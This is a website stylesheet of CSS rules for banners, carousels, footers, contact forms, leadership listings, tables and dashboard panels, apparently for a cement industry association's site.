.banner .banner-content .heading {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.5;
    margin-bottom: 8px;
}
.banner .banner-content .heading span {
    border-bottom: 1px solid #f5af14;
    line-height: 1;
}
.banner .banner-content p {
    color: #fff;
    font-size: 14px;
    /*text-align: justify;*/
}
.banner .banner-content .heading,
.banner .banner-content .heading p {
    font-size: 26px;
}
.banner .banner-content .know-more {
    margin-top: 60px;
}
.banner .banner-content .know-more a {
    color: #fff;
    font-size: 13px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-align-items: center;
    align-items: center;
}
.banner .banner-content .know-more a span {
    border: 2px solid #f5af14;
    width: 20px;
    height: 30px;
    display: block;
    margin-left: 10px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    transition: all linear 0.5s;
}
.banner .banner-content .know-more a span img {
    width: auto;
    width: 10px;
}
.banner .banner-content .know-more a:hover span {
    background: #f5af14;
}
.banner .owl-carousel .owl-nav {
    /*display: -webkit-flex;
    display: flex;*/
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
    position: absolute;
    left: 38px;
    bottom: 48px;
    width: 34px;
}
.banner .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav [class*='owl-'] {
    width: 100%;
    height: 25px;
    background: url(../images/arrow-new.png) no-repeat center;
    position: static;
}
.banner .owl-carousel .owl-nav .owl-prev {
    -webkit-order: 1;
    order: 1;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.banner .owl-carousel .owl-nav .slider-count {
    -webkit-order: 2;
    order: 2;
    text-align: center;
    color: #eeb60c;
    font-size: 16px;
    width: 100%;
}
.banner .owl-carousel .owl-nav .owl-next {
    -webkit-order: 3;
    order: 3;
}
.banner .owl-theme .owl-nav.disabled+.owl-dots,
.banner .owl-theme .owl-dots {
    margin: 0;
    position: absolute;
    bottom: 10px;
    /*left: 35px;*/
    left: 45%;
}
.banner .perspective {
    width: 34.25%;
    position: relative;
}
.perspective-box {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 350px;
    text-align: center;
}
.perspective-box:before,
.perspective-box:after {
    content: '';
    display: block;
    width: 11px;
    height: 100%;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 0;
    top: 0;
}
.perspective-box:after {
    left: auto;
    right: 0;
}
.perspective-box > span {
    display: block;
}
.perspective-box > span:before,
.perspective-box > span:after {
    content: '';
    display: block;
    width: 29px;
    height: 15px;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 11px;
    top: 0;
}
.perspective-box > span > span {
    display: block;
}
.perspective-box > span > span:before,
.perspective-box > span > span:after {
    content: '';
    display: block;
    width: 95px;
    height: 15px;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 11px;
    bottom: 0;
}
.perspective-box > span > span:after {
    left: auto;
    right: 11px;
}
.perspective-box > span:after {
    left: auto;
    right: 11px;
}
.perspective-box .desc {
    width: 100%;
    padding: 50px 30px 100px;
    font-size: 26px;
    color: #000;
    position: relative;
}
.perspective-box .desc:before {
    content: '';
    display: block;
    width: 49px;
    height: 42px;
    background: url(../images/quotes.png) no-repeat 0 0;
    position: absolute;
    top: 25px;
    right: 45px;
}
.perspective-box .desc span {
    color: #16ae68;
    font-size: 35px;
    display: block;
    font-weight: bold;
    line-height: 1;
}
.perspective-box .desc span:nth-of-type(2) {
    font-size: 30px;
}
.perspective-box .desc a {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 98px;
    transition: all linear 0.5s;
}
.perspective-box .desc a:hover {
    transform: scale(1.02);
}
.perspective-box .heading {
    font-size: 42px;
    color: #000;
    font-weight: 500;
    line-height: 1;
    margin-top: -16px;
}
.banner img{
    max-width: 100%;
}
.threr-div .col-4 .des-text a {
    position: relative;
    /*display: block;*/
}
.ic img {
    position: relative;
    /*bottom: 85%;*/
}
.threr-div .col-4 a img {
    max-width: 100%;
}
.threr-div .desc {
    margin-top: 20px;
    margin-bottom: 20px;
}
.threr-div .heading {
    font-size: 20px;
    margin-bottom: 15px;
}
.threr-div p {
    text-align: justify;
    font-size: 14px;
}
.threr-div .desc .view-all {
    position: static;
}
.ic {
    position: absolute;
    top: 0;
    /*left: 0;*/
    left: 24px;
    right: 0;
    bottom: 0;
    /*margin: auto;*/
    /*width: 96px;*/
    width: 56px;
    height: 86px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*justify-content: center;*/
}
.col-4:first-child .ic {
    width: 50px;
}
.col-4:first-child .ic img{
    width: 86%;
}
.col-4:nth-child(3) .ic img{
    width: 85%;
}
.ic img {
    /*transform: scale(0.8);*/
}
.threr-div .col-4 h3 {
    color: #fff;
    position: absolute;
    top: 18px;
    left: 0;
    width: 100%;
    font-size: 30px;
    /*padding-left: 30px;*/
    padding-left: 100px;
    line-height: 32px;
    /*background: url(../images/orange-arrow.png) 90% no-repeat;*/
}
.threr-div .col-4 h3 span{
    font-weight: normal;
    display: block;
    font-size: 24px;
}
.threr-div .col-4 a .view-all {
    display: none;
}
.threr-div .view-all {
    position: absolute;
    bottom: 18px;
    left: 30px;
    color: #fff;
    font-size: 20px;
}
.threr-div {
    position: relative;
    background: url(../images/pattern.jpg) no-repeat 0 0;
    background-size: cover;
}
/*.threr-div:before,
.threr-div:after {
    content: '';
    display: block;
    width: 315px;
    height: 423px;
    background: url(../images/pattern.jpg) no-repeat 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.threr-div:after {
    top: 0;
    left: auto;
    right: 0;
    bottom: auto;
    transform: rotate(180deg);
}*/
.industry {
    background: #ebf5f8 url(../images/map-bg-12.jpg) bottom right no-repeat;
    /*background-size: 870px;*/
}
.industry h3 {
    font-size: 42px;
    margin-bottom: 28px;
    margin-bottom: 0;
    width: 100%;
    text-align: center;
}
.industry ul{
    width: 100%;
    flex-wrap: wrap;
    margin-top: 120px;
}
.map-detail li {
    width: 48%;
    background: #fff;
    margin-bottom: 17px;
    box-shadow: 0 0 20px rgba(0,0,0,.2);
    border-radius: 11px;
    overflow: hidden;
}
.m-ic {
    background: #f6bb4b;
    padding: 12px 9px;
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
}
.m-ic:after{
 
    content: "";
    width: 0;
    height: 0;
    /* border-right: 10px solid #f6bb4b; */
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid transparent;
    right: -20px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    border-left: 10px solid #f6bb4b;



}
.m-rt {
    align-self: center;
    padding-right: 26px;
    margin-left: 30px;
    padding: 15px 26px 15px 0;
}
.m-rt span {
    font-size: 35px;
    color: #16ae68;
    display: block;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: 5px;
}
a.right-greenar {
    background: #fff;
    color: #0ea15d;
    border: 2px solid #0ea15d;
    font-weight: 500;
    border-radius: 6px;
    float: right;
    font-size: 15px;
    padding: 8px 15px;
    position: relative;
    box-shadow: 0 0 25px rgba(0,0,0,0.5);
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    transition: all linear 0.5s;
}
a.right-greenar:after {
    content: '';
    display: block;
    width: 16px;
    height: 12px;
    background: url(../images/green-arrow.png) 0 0 no-repeat;
    margin-left: 8px;
    transition: all linear 0.5s;
}
a.right-greenar:hover {
    background: #0ea15d;
    color: #fff;
}
a.right-greenar:hover:after {
    background: url(../images/green-arrow-white.png) 0 0 no-repeat;
}
.vid-btn {
    width: 68px;
    height: 68px;
    position: absolute;
    bottom: 15px;
    right: 24px;
}
.footer-up h4 {
    margin-top: 11px;
    font-size: 18px;
}
.footer-up h2{
    margin-bottom: 25px;
}
.conc-d{
    position: relative;
}
.conc-d .image {
    position: relative;
}
.conc-d img {
    margin-bottom: 15px;
    width: 100%;
}
.conc-d h4 {
    /*margin-top: 18px;*/
    margin-bottom: 0;
}
.footer-up .know-more {
    position: absolute;
    right: 0;
    bottom: 0;
}
.footer-up span {
    font-size: 16px;
}
.footer-up strong {
    color: #16ae68;
    font-weight: normal;
    display: block;
    margin-bottom: 8px;
}
.publication {
    overflow: hidden;
    position: relative;
}
.publication img {
    max-width: 428px;
    max-height: 380px;
}
.view-all {
    margin-top: 10px;
}
.view-all a {
    font-size: 20px;
}
.view-all a img {
    width: 24px;
    margin: 0;
}
.conc-d .view-all {
    margin-top: 28px;
}
.down {
    width: 82px;
    height: 82px;
    position: absolute;
    bottom: 59px;
    right: 75px;
}
.down img {
    max-width: 75px;
}
.exp-sp {
    padding-left: 66px;
    padding-left: 0;
}
.exp-d {
    border: 6px solid rgba(22,174,104,0.4);
    padding: 20px;
    margin-top: 90px;
    position: relative;
}
.exp-d .know-more {
    bottom: 40px;
    right: 40px;
}
.exp-sp .view-all {
    margin-top: 24px;
}
.pre-simg {
    width: 138px;
    position: relative;
    margin-top: -95px;
    margin-left: 24px;
}
.bloq {
    width: 136px;
    margin-top: -124px;
    margin-left: 244px;
    background: #fff;
    padding: 0 11px;
    position: relative;
}
.exp-d .text {
    margin-top: 70px;
    line-height: 28px;
}
.exp-d h4 {
    font-size: 18px;
    color: #ed9f0c;
}
.footer {
    background: #525760;
    background: #d39e00;
    color: #fff;
}
.footer h3{
    font-size: 20px;
}
.quick-link li{
    width: 100%;
    /*display: inline-block;*/
    /*margin-right: 9%;*/
}
.quick-link li a {
    color: #fff;
    font-size: 15px;
    background: url(../images/footer-bul-white.png) 0 10px no-repeat;
    padding-left: 21px;
    border-bottom:1px solid #6b6c70;
    border-bottom:1px solid #fff;
    display: block;
    padding: 7px 10px 7px 21px;
}
.quick-link li:last-of-type a {
    border: 0;
}
.quick-link{
    padding-top: 25px;
    padding-bottom: 25px;
}
.follow-us {
    margin-top: 20px;
}
.follow-us h3 {
    margin-bottom: 10px;
}
.follow-us a {
    opacity: 0.6;
    transition: all linear 0.5s;
    margin-right: 15px;
}
.follow-us a:hover {
    opacity: 1;
}
.idea-industry {
    background: #4e535c;
    background: #c99808;
    padding-top: 25px;
    max-width: 22%;
    flex: 0 0 22%;
}
.idea-industry .image {
    text-align: center;
    border-right: 1px solid rgba(255,255,255,0.1);
}
.idea-industry .image img {
    border: 5px solid rgba(0,0,0,0.13);
}
.newsle {
    background: #4e535c;
    background: #c99808;
    padding: 25px 29px 25px 15px;
    max-width: 28%;
    flex: 0 0 28%;
}
.newsle p {
    color: #c0c0c0;
    font-size: 14px;
}
.newsle input[type="text"] {
    border: 1px solid #60656d;
    border: 1px solid #fff;
    background: none;
    width: 100%;
    height: 50px;
    padding: 9px;
    margin-bottom: 19px;
    color: #fff;
}
.newsle input::placeholder{
    color: #fff;
}
.get-in-touch{
    padding: 25px;
}
.newsle button{
    color: #fff;
    color: #d39e00;
    background: #d6aa1b;
    background: #fff;
    border-radius: 0;
    border: 0;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
}
.get-in-touch  h4{
    font-size: 15px;
    text-transform: uppercase;
}
.get-in-touch p{
    font-size: 14px;
}
.location {
    background: url(../images/locationicon.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px;
}
.f-phone{
    background: url(../images/phone-ic.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px; 
}
.f-mail{
    background: url(../images/mail-ic.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px; 
}
footer.footer-last {
    background: #4e535c;
    background: #d39e00;
    color: #fff;
    font-size: 13px;
    padding-top: 20px;
}
footer.footer-last a{
    color: #fff;
}
.inner-banner {
    position: relative;
    width: 100%;
}
.inner-banner img{
    width: 100%;
    max-width: 100%;
}
.inner-banner .container {
    position: absolute;
    top: 140px;
    bottom: 0;
    z-index: 9;
    right: 0;
    left: 0;
}
.inner-banner .container h1 {
    text-transform: uppercase;
    font-size: 75px;
    font-weight: 700;
}
.inner-banner .container h1 span{
    font-size: 55px;
}
.banner-sub {
    position: relative;
}
.banner-sub img {
    width: 100%;
}
.banner-sub .banner-content {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
}
.banner-sub .banner-content .heading {
    color: #fff;
    text-transform: uppercase;
    font-size: 60px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 5px;
    max-width: 600px;
}
.banner-sub .banner-content p {
    color: #fff;
    max-width: 600px;
}
.breadcrumb-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.breadcrumb-wrapper .container {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}
.breadcrumb-wrapper .container:before {
    content: '';
    display: block;
    width: 200%;
    height: 100%;
    background: rgba(0,0,0,0.7);
    position: absolute;
    left: -200%;
    top: 0;
}
.breadcrumb {
    margin: 0;
    background: rgba(0,0,0,0.7);
    border-radius: 0;
    position: relative;
}
.breadcrumb:after {
    content: '';
    position: absolute;
    border-top: 43px solid transparent;
    border-bottom: 0 solid transparent;
    border-left: 13px solid rgba(0,0,0,0.7);
    right: -13px;
    top: 0;
}
.breadcrumb li,
.breadcrumb li.active {
    color: #fff;
    font-size: 13px;
}
.breadcrumb li.active {
    font-weight: 700;
}
.breadcrumb li.breadcrumb-item:before {
    color: #fff;
}
.breadcrumb li a {
    color: #fff;
}
.heading {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 25px;
}
.heading.green {
    color: #16ae68;
}
.sub-heading {
    font-size: 23px;
    color: #000;
    margin-bottom: 15px;
}
.text{
    text-align: justify;

}
.text p{
    margin-bottom: 20px;
}
.footer-social{
    overflow: hidden;
}
.footer-social li{
    text-align: center;
}
.ff{
    background: #3a559f;
}
.tf {
    background: #2daae1;
}
.yf {
    background: #ea2244;
}
  
.lf {
    background: #176ca8;
}
.cma {
    background: #f9f9f7;
}
.csi {
    background: url(../images/gray-bg.jpg) left bottom repeat-x;
}
.csi .heading{
    color: #16ae68;
}
.dotted-line{
    background: url(../images/line-dot.png) repeat-x 0 0;
}
.dotted-line {
    background: url(../images/line-dot.png) repeat-x 0 0;
    margin-top: 22px;
}
.csi .text{
    margin-top: 20px;
}
ul.bullet{}
ul.bullet li{
    background: url(../images/green-right-arrow.png) 0 3px no-repeat;
    margin: 9px 0;
    padding-left: 32px;
}
.contactus .heading {
    font-size: 28px;
    color: #16ae68;
}
.contactus {
    width: 100%;
    /*background: url(../images/contact-right.jpg) 100% -98px no-repeat;*/
}
.cd{
    margin-top: 30px;
    width: 48%;
    float: left;
}
.loc {
    background: url(../images/location-green-ic.png) 0 0 no-repeat;
    padding-left: 49px;
}
.loc h5 {
    margin-bottom: 5px;
    font-size: 17px;
}
.loc p {
    font-size: 15px;
    padding-right: 73px;
    margin-bottom: 5px;
}
.mai {
    background: url(../images/mail-ye-ic.png) 11px 3px no-repeat;
    padding-left: 48px;
    text-decoration: underline;
}
.get-touch{
    background: url(../images/contact-bg.jpg) top center no-repeat;
    padding: 50px 0;
}
.get-touch .heading{
    text-transform: uppercase;
    margin-bottom: 10px;
}
.get-touch p.text-center {
    max-width: 1020px;
    margin: 0 auto;
    font-size: 20px;
    font-weight: 300;
    color: #282828;
}
.get-touch form {
    margin-top: 25px;
}
.contact-form .field{
    width: 48%;
}
.contact-form .field input , .contact-form .field textarea{
    background: none;
    border: 0;
    border-bottom: 1px solid #ccc;
    color: #16ae68;
    width: 100%;
    margin-bottom: 42px;
    padding: 7px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}
.contact-form .field input:focus , .contact-form .field textarea:focus{
    outline: none;
}
.contact-form .field input::placeholder , .contact-form .field textarea::placeholder{
    color: #16ae68;
}
.contact-form  button {
    background: #17ae69;
    color: #fff;
    padding: 7px 31px;
    border: 0;
    cursor: pointer;
}
.contact-form  button:after {
    content: '';
    display: inline-block;
    width: 6px;
    height: 6px;
    border: solid #fff;
    border-width: 2px 2px 0 0;
    transform: rotate(45deg);
    vertical-align: top;
    margin-top: 8px;
    margin-left: 10px;
}
.contact-form.row {
    width: 80%;
    margin: 0 auto;
    
}
.glo-data{counter-reset: my-sec-counter;}
.glo-data .d-flex{
    flex-wrap: wrap;
}
.glo-data li{
    width: 100%;
    position: relative;
    
}
.glo-data li:first-child{
   
}
.glo-data li:after {
   
    content: "";
    position: absolute;
    width: 245px;
    height: 175px;
}
.glo-data li:nth-child(even):after {
    background: url(../images/bl-2.png) 0 0 no-repeat;
    right: -318px;
    top: 0px;
    transform: rotate(4deg);
}
.glo-data li:nth-child(odd):after {
    background: url(../images/bl-1.png) 0 0 no-repeat;
    left: -300px;
    top: 0;
    transform: rotate(-4deg);
}
.glo-data li:nth-child(even){
    margin-right: 870px;
   
}
.glo-data li:nth-child(odd)
{
    margin-left: 870px;  
}
.glo-data li .wr{
    position: relative;
}
.glo-data li .wr:after{
    content: "";
    position: absolute;
    width: 17px;
    height: 17px;
}
.glo-data li:nth-child(odd) .wr:after {
    background: url(../images/gl-r-a.png) 0 0 no-repeat;
    top: 34px;
    left: -48px;
}
.glo-data li:nth-child(even) .wr:after{
    background: url(../images/gl-l-a.png) 0 0 no-repeat;
    top: 34px;
    right: -65px;
}
.glo-data li .text {
    min-height: 101px;
    overflow-y: auto;
    max-height: 86px;
}
.glo-data li:nth-child(odd):before {
    left: -152px;
    top: 5px;
}
.glo-data li:nth-child(even):before {
    right: -171px;
    top: 5px;
}
.glo-data li:before {
    counter-increment: my-sec-counter;
    content: counter(my-sec-counter);
    position: absolute;
    width: 85px;
    height: 85px;
    background: url(../images/after-no.png) 0 0 no-repeat;
    z-index: 1;
    font-size: 26px;
    text-align: center;
    line-height: 82px;
    font-weight: 700;
}
.glossary{
    background: url(../images/gray-bg.jpg) center bottom repeat-x;
}
.small-heading{
    font-size: 30px;
    color: #282828;
    margin-bottom: 15px;;
}
.cma-l{
    background: url(../images/double-line.jpg) repeat-y top right;
}
.le-di {
    color: #fff;
    margin-bottom: 25px;
}
.le-di img {
    width: 100%;
}
.le-di h4{
    padding: 10px 15px;
    margin-bottom: 0;
}
.le-di  span {
    padding-left: 16px;
}
.leadership h3{
    color: #000;
    font-weight: 700;
    margin-bottom: 10px;
}
.leadership h4 {
    font-size: 15px;
}
.leadership p {
    color: #212529;
    font-size: 18px;
}
.leadership ul {
    margin: 20px 0;
}
.leadership ul li {
    position: relative;
    padding-left: 20px;
}
.leadership ul li:before {
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border: 1px solid #212529;
    border-radius: 50%;
    position: absolute;
    top: 8px;
    left: 0;
}
.pwc-data{

}
.pwc-data li {
    margin-bottom: 35px;;
}
.pwc-txt h4{
    font-size: 32px;
    color: #1fb16e;
    font-weight: 500;
    margin-bottom: 15px;
}
.list p {
    background: url(../images/right-checked-arrow.png) 0px 5px no-repeat;
    padding-left: 50px;
    min-height: 32px;
}
.pwc-data li:nth-child(even) .pwc-img{
    order:2
}
.pwc-txt{
    align-self: center;
}

.testi .bloq{
    margin-left: 170px;
}

.testi .pre-simg {
    margin-left: 0px;
}
.testi  .exp-sp {
    padding-left: 20px;
}
.testi .exp-d h4 {

    margin-top: 25px;
}
.toc .container{
    width:920px;
    counter-reset: my-sec-counter;
}
.toc-data h3 {
    font-size: 24px;
    color: #16ae68;
    font-weight: 500;
    text-transform: uppercase;
}
.toc-data {
    min-height: 178px;
    background: url(../images/orange-line.jpg) top center no-repeat;
    position: relative;
}
.toc-data:last-child{
    background: url(../images/orange-line.jpg) bottom center no-repeat , url(../images/orange-line.jpg) top center no-repeat;
    min-height: 193px;
}
.toc-data:after{
    counter-increment: my-sec-counter;
    content: counter(my-sec-counter);
    position: absolute;
    font-size: 97px;
    color: #566775;
    top: 14px;
    text-align: center;
}
.toc-data .text{
    font-size: 15px;
}
.toc-data:nth-child(odd) {
    padding-left: 153px;
    padding-right: 54px;
}
.toc-data:nth-child(even){
    padding-right: 175px;
    padding-left: 54px;
}
.toc-data:nth-child(odd):after {
    left: 48px;
  
}
.toc-data:nth-child(even):after{
    right: 72px;    
}
.toc-data .text{
    font-size:15px
}
.toc-data:before {
    background: url(../images/before-arrow.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    height: 190px;
    width: 50px;
    z-index: 1;
    top: 2px;
}
.toc-data:nth-child(odd):before {
    left: 1px;
}
.toc-data:nth-child(even):before{
    right: 22px;  
    transform: rotate(180deg);  
}
.toc{
    background: url(../images/gray-bg.jpg) center bottom repeat-x;
}
.green{
    color: #14b067;
    font-weight: 500;
}
.about-map{
    background: url(../images/gray-bg.jpg) bottom center repeat-x ;
}
.map-des .row{
    margin-bottom: 25px;;
}
.map-des .border-bottom {
    /*border-bottom: 2px dashed #ccc !important;*/
    border-bottom: 0 !important;
    padding: 0 0;
    font-size: 22px;
}
.about-map .heading{
    width: 100%;
    margin-bottom: 25px;
    margin-top: 15px;
}
.orange-bull li {
    background: url(../images/orange-ar.png) 0 6px no-repeat;
    padding-left: 24px;
    padding-bottom: 7px;
}
.le-nam{
    padding-right: 30px;
    background: url(../images/orange-arrow.png) 96% no-repeat; 
    font-size: 24px;
    font-weight: 500;
    margin-top: 15px;
}
.le-nam span{
    display: block;
    font-size: 19px;
    font-weight: 400;
}
.past-leadership {
    margin-top: 50px;
}
.past-leadership li {
    width: 25%;
    text-align: center;
    position: relative;
    border: solid #c5e6c6;
    border-width: 0 1px 1px 0;
    padding: 18px 0;
}
.past-leadership li:nth-child(4n){
    border-right: 0;
}
.past-leadership ul li:nth-last-of-type(-n + 4){
    border-bottom: 0;
}
.past-leadership ul li:nth-last-of-type(-n + 4):after{
    display: none;
}
.past-leadership li:nth-child(4n):after{
    display: none;
}
.past-leadership li:after {
    background: url(../images/li-bul.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    width: 40px;
    height: 33px;
    right: -20px;
    bottom: -19px;
    z-index: 9;
}
.past-leadership ul{
    flex-wrap: wrap;
    position: relative;
}
.past-leadership ul:after {
    content: "";
    width: 100%;
    height: 100%;
    border: 1px solid #fff;
    position: absolute;
    display: none;
}
.old-lead-img {
    margin-bottom: 25px;
}
.old-lead-img img {
    border-radius: 50%;
    border: 2px solid #16ae68;
    /*border: 3px solid #f2f3f8;*/
    transition: all linear 0.5s;
}
.old-lead-time-data p{
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 2px;
}
.old-lead-time-data span {
    background: url(../images/time-ic.jpg) 0 0 no-repeat;
    padding-left: 22px;
    margin-top: 6px;
    display: inline-block;
}
.past-leadership ul li:hover .old-lead-img img {
    /*border-color: #16ae68;*/
    border-color: #d39e00;
}
.member-data ul{
    flex-wrap: wrap;
}
.member-logo {
    border-right: 2px solid #ccc;
    padding-right: 11px;
    width: 150px;
}
.member-logo img {
    max-width: 100%;
}
.member-txt {
    width: calc(100% - 180px);
}
.member-txt h3{
    font-size:18px;
}
.member-txt span {
    font-size: 15px;
    font-weight: 500;
    color: #000;
}
.member-data li {
    width: 31%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 65px;
    margin-right: 2% !important;
}
.member-data li:nth-of-type(3n) {
    margin-right: 0;
}
.leadership-main {
    background: url(../images/bg-past.jpg) no-repeat center bottom;
}
.quick-view {
    display: none;
    width: 100%;
    max-width: 770px;
    background: url(../images/bg-quick-view.jpg) no-repeat center top #fff;
}
.quick-view .old-lead-img {
    text-align: center;
}
.quick-view .old-lead-img img {
    border-color: #16ae68;
}
.quick-view .old-lead-time-data {
    text-align: center;
}
.quick-view .old-lead-time-data p {
    font-size: 26px;
    color: #ed9f0b;
    line-height: 1;
}
.quick-view .old-lead-time-data span {
    font-size: 18px;
    color: #3e3e3e;
}
.quick-desc {
    margin-top: 15px;
}
.quick-desc p {
    font-size: 14px;
    color: rgba(0,0,0,0.77);
    line-height: 24px;
    text-align: justify;
}
.quick-desc p:last-of-type {
    margin-bottom: 0;
}
.quick-desc ul li {
    font-size: 14px;
    color: rgba(0,0,0,0.77);
    line-height: 24px;
    text-align: justify;
}
.dash-left .form-group {
    margin-bottom: 28px;
}
.dashboard {
    background: url(../images/dash-bg.jpg) 0 0 no-repeat #fafafa;
}
div#barchart {
    padding: 13px;
    background: #FFF;
    border-radius: 7px;
    box-shadow: 0 0 4px rgba(0,0,0,.1);
    margin-top: 20px;
    width: 100%;
    border-bottom:5px solid #16ae68;
}
#barchart-main .heading{
    font-size:30px;
}
.flex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.dash-right , .dash-left {
    border:1px solid #ccc;
    background: #fff; /*cfe6cc; */
    box-shadow: 0 0 6px rgba(0,0,0,.1);
    border-radius: 6px;
    overflow: hidden;
    border-bottom:5px solid #16ae68;
    width:49%;
}
.dash-right h3, .dash-left h3 , #barchart-main h3 {
    font-size: 16px;
    padding: 17px;
    margin-bottom: 13px;
}
.dummy-img {
    /*background: url(../images/footer-pattern-map.jpg) 0 0 repeat;*/
    padding-bottom: 40px;
}
div#barchart-main {
    margin-bottom: 50px;
}
.form-group {
    margin-bottom: 1rem;
    max-width: initial;
    display: inline-block;
    min-width: 230px;
    margin-right: 17px;
    vertical-align: top;
    max-width:380px;
}
.container1 .form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
    margin-right: 7px;
    background: #fff;
    padding: 6px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.container1 .form-check input{
    position:relative;
    margin-left:0;
}
#container1 .highcharts-root path {
    /*stroke-width: 2px;
    stroke: #777;*/
    stroke: #6e6d6d;
}
.social-icon {
    position: fixed;
    right: 0;
    top: 45%;
    width: 30px;
    z-index: 99;
}
.social-icon ul li {
    margin-bottom: 0;
    position: relative;
    right: 0;
    transition: all .9s ease 0s;
}
.social-icon ul li a, .social-icon ul li img {
    display: block;
}
.zigzag-list {}
.zigzag-list p {
    text-align: justify;
}
.zigzag-list .desc {
    padding-left: 70px;
}
.zigzag-list ul {
    margin: 0;
    padding: 0;
}
.zigzag-list ul li {
    margin-bottom: 60px;
}
.zigzag-list ul li:last-of-type {
    margin-bottom: 0;
}
.zigzag-list ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.zigzag-list ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-left: 0;
    padding-right: 70px;
}
.bg-grey {
    background: rgba(237,237,237,0.33);
}
.table-cma {
    width: 100%;
}
.table-cma .table {
    border: solid rgba(0,0,0,0.2);
    border-width: 1px;
    text-align: center;
}
.table-cma .table th {
    background: #16ae68;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
}
.table-cma .table th:first-of-type {
    width: 30%;
}

.table-cma .table th:nth-of-type(3){
    width: 30%;
}
.table-cma .table td {
    border-right: 1px solid rgba(0,0,0,0.2);
    font-size: 14px;
    color: rgba(0,0,0,0.8);
}
.history-cement {
    background: url(../images/gray-bg.jpg) bottom center repeat-x;
}
.history-cement p {
    text-align: justify;
    color: rgba(0,0,0,0.8);
    font-size: 17px;
}
.history-cement .desc {
    padding-left: 40px;
}
.history-cement ul {
    margin: 0;
    padding: 0;
}
.history-cement ul li {
    margin-bottom: 30px;
}
.history-cement ul li:last-of-type {
    margin-bottom: 0;
}
.history-cement ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.history-cement ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-right: 40px;
    padding-left: 0;
}
.swachhata-seva {
    background: url(../images/gray-bg.jpg) bottom center repeat-x;
}
.swachhata-seva-list .image-wrapper {
    border: 1px solid #44bf85;
    padding: 15px;
    position: relative;
}
.swachhata-seva-list .image-wrapper span {
    position: absolute;
    bottom: 0px;
    left: -31px;
    z-index: 2;
    color: #099c57;
    max-width: 80px;
    /*font-size: 240px;
    font-family: 'Myriad Pro';
    line-height: 0;*/
}
.swachhata-seva-list .desc {
    padding-left: 30px;
}
.swachhata-seva-list p {
    font-size: 16px;
    color: rgba(0,0,0,0.8);
    text-align: justify;
    align-items: inherit !important;
}
.swachhata-seva-list p:last-of-type {
    margin-bottom: 0;
}
.swachhata-seva-list ul {
    padding: 0;
    margin: 0;
}
.swachhata-seva-list ul li {
    /*margin-bottom: 50px;*/
}
.swachhata-seva-list ul li:last-of-type {
    margin-bottom: 0;
}
.swachhata-seva-list ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.swachhata-seva-list ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
    padding-left: 0;
}


.membership-benefits .image {
    -webkit-order: 2;
    order: 2;
    margin-top: -70px;
}
.membership-benefits .desc {
    -webkit-order: 1;
    order: 1;
}
.membership-benefits p {
    text-align: justify;
    font-size: 16px;
    color: rgba(0,0,0,0.8);
}
.advantage-list {}
.advantage-list .heading {
    font-size: 24px;
    color: rgba(0,0,0,0.8);
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}
.advantage-list .image{
    margin: 0;
    text-align: center;
}
.advantage-list .list-heading {
    color: #1fb16e;
    font-size: 30px;
    font-weight: 500;
    margin-bottom: 20px;
}
.advantage-list ul {}
.advantage-list ul li {
    position: relative;
    font-size: 16px;
    color: rgba(0,0,0,0.8);
}
